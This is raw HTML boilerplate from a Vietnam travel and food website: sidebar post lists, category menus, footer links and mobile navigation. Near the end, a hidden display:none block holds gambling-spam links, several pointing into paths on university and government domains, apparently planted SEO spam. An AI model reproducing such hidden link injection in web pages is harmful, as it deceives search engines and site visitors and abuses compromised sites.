                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/things-to-do-in-nha-trang/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - things to do in nha trang" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/things-to-do-in-nha-trang-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/things-to-do-in-nha-trang/">18 Best Things To Do In Nha Trang – What To Do &#038; Where</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 24, 2019</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-273 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/sticky-rice-dishes/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese sticky rice dishes" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/ganh-xoi-duong-pho-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/sticky-rice-dishes/">18 Sticky Rice Dishes And How To Make Vietnamese Sticky Rice</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-activities category-ho-chi-minh-city">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/dam-sen-water-park/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - dam sen water park" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/dam-sen-water-park-750px-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/dam-sen-water-park/">Dam Sen Water Park – Sunny Park In The Middle Of Saigon, Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 1</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-soup/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Sour fresh water crab soup" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/sour-fresh-water-crab-soup-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-soup/">25+ Soup Dishes And Side Dishes For Soup &#8211; Vietnamese Soup</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/lim-festival/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-18872 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="levelling up agriculture through modern tech and linking farming communities" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/levelling-up-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/levelling-up-agriculture-through-modern-tech-linking-farming-communities/">Levelling Up Agriculture Through Modern Tech &#038; Linking Farming Communities</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_categories" id="categories-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_69244d837527a"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a> (642)
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a> (108)
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a> (279)
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a> (14)
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a> (25)
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a> (40)
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a> (23)
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a> (18)
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a> (22)
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a> (102)
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a> (48)
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a> (27)
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a> (65)
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a> (34)
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a> (28)
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a> (27)
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a> (23)
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a> (21)
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a> (16)
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a> (40)
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a> (17)
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a> (37)
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a> (23)
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a> (46)
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a> (84)
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a> (128)
</li>
			</ul>

			</div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-7930 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://vina.com/">
                    <img src="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/footer-logo-216-31-px.png 1x,  2x" alt="Vina.com &#8211; Vietnam News, Travel, Food, Photos, Restaurant Guide" data-pin-no-hover="true">
                </a>
                                                <p><p>Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide<br><br>______Vietnam Highlighted______<br><br><a href="https://vina.com/travel/things-to-do-in-vietnam/">Things To Do In Vietnam</a><br><a href="https://vina.com/best-places-to-visit-in-vietnam/">Places To Visit in Vietnam</a><br><a href="https://vina.com/travel/honeymoon-in-vietnam/">Honeymoon in Vietnam</a><br><a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">Best Beaches in Vietnam</a><br><a href="https://vina.com/travel/vietnam-adventure-holidays/">Adventure Holidays</a><br><a href="https://vina.com/travel/trekking-in-vietnam/">Trekking in Vietnam</a><br><a href="https://vina.com/vietnam-motorbike-tours/<br>">Vietnam Motorbike Tours</a><br><a href="https://vina.com/vietnam-backpacking/">Backpacking</a><br><a href="https://vina.com/vietnam-tours/">Vietnam Tours</a><br><a href="https://vina.com/travel/vietnam-war-tours/">War Tours</a><br></p>

                    </div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Destinations</span></h3></div>
			<ul>
					<li class="cat-item cat-item-404"><a href="https://vina.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vina.com/travel/">Vietnam Travel</a>
<ul class='children'>
	<li class="cat-item cat-item-61"><a href="https://vina.com/travel/activities/">Activities In Vietnam</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vina.com/travel/can-tho/">Can Tho</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://vina.com/travel/da-lat/">Da Lat City</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vina.com/travel/da-nang/">Da Nang City</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vina.com/travel/ha-long-bay/">Ha Long Bay</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vina.com/travel/hai-phong/">Hai Phong City</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vina.com/travel/hanoi/">Hanoi</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vina.com/travel/hoi-an/">Hoi An City</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vina.com/travel/hue/">Hue City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vina.com/travel/nha-trang/">Nha Trang City</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://vina.com/travel/nightlife/">Nightlife In Vietnam</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Phan Thiet &#8211; Mui Ne</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vina.com/travel/sapa/">Sa Pa</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vina.com/travel/shopping/">Shopping In Vietnam</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-102"><a href="https://vina.com/food/">Vietnamese Food</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vina.com/recipes/">Vietnamese Recipes</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vina.com/photos/">Vina.com Photos</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Latest Articles</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-8561 post type-post status-publish format-standard has-post-thumbnail hentry category-activities">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/lim-festival/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - lim festival" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/07/lim-festival-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/07/lim-festival-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/lim-festival/">Lim Festival: The Cultural Space Of Quan Ho Folk Songs in Vietnam</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 16, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18885 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="business news headlines hanoi and hcm city" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/business-news-headlines-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/business-news-headlines-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/business-news-headlines-april-8-hanoi-hcm-city/">Business News Headlines April 8 &#8211; Hanoi &#038; HCM City</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 8, 2020</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-18877 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                    <div class="jeg_thumb">
                                                <a href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">
                            <div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="high-tech contribution to agriculture" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-120x86.jpg 120w, https://vina.com/wp-content/uploads/2020/04/high-tech-contribution-to-agriculture-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://vina.com/high-tech-contribution-to-vietnamese-agriculture-sector/">High-Tech Contribution To Vietnamese Agriculture Sector</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> April 2, 2020</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-10"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Vietnam Travel Guides</span></h3></div>			<div class="textwidget"><li><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Planning tips</a></li>
<li><a href="https://vina.com/getting-around-vietnam//">Getting around</a></li>
<li><a href="https://vina.com/health-and-safety-in-vietnam/">Health</a></li>
<li><a href="https://vina.com/holidays-in-vietnam/">Holidays</a></li>
<li><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese</a></li>
<li><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
<li><a href="https://vina.com/transportation-in-vietnam/">Transportation</a></li>
<li><a href="https://vina.com/traveling-with-pets-and-food-products/">Travel with Pets</a></li>
<li><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
<li><a href="https://vina.com/weather-and-time-zones/">When to go and weather</a></li>
<li><a href="https://vina.com/cafe/">Vietnamese Coffee</a></li>
</div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                                            <div class="jeg_social_icon_block socials_widget nobg">
                            <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>                        </div>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                <ul class="jeg_menu_footer"><li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://vina.com/about-vina/">About</a></li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3832"><a href="https://vina.com/advertise/">Advertise</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://vina.com/vina-guest-post-guidelines/">Write For Us</a></li>
<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://vina.com/contact-vina/">Contact Us</a></li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3833"><a href="https://vina.com/privacy/">Privacy &#038; Policy</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://vina.com/terms-of-use/">Terms Of Use</a></li>
</ul>
                                    <p class="copyright"> © 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>
    <div style="display:none;">
        <a href="https://ligacapsaonline.com/">ligacapsa</a>
        <a href="https://www.sxccal.edu/ayahqq/">ayahqq</a>
        <a href="https://www.galgotiasuniversity.edu.in/img/contact/dominoqq/">dominoqq</a>
        <a href="https://nerc.gov.ng/wp-content/dominoqq/">dominoqq</a>
        <a href="https://www.ui.edu.ng/themes/garland/color/sbobet88/">sbobet88</a>
        <a href="https://180.215.12.118/">ligacapsa</a>
        <a href=""></a>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
